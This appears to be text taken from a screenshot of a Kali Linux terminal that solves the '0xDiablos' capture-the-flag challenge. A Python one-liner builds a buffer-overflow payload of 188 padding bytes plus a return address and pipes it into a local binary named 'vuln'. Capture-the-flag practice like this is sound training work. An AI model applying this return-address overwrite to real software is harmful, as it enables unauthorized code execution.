 kali@kali: ~/Рабочий стол
Файл Действия Правка Вид Справка
┌──(kali㉿kali)-[~/Рабочий стол]
└─$ python3 -c "import sys; sys.stdout.buffer.write(b'0'*188+b'\xe2\x91\x04\x08')" > input
┌──(kali㉿kali)-[~/Рабочий стол]
└─$ cat input | ./vuln
You know who are 0xDiablos:
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000��
Hurry up and try in on server side.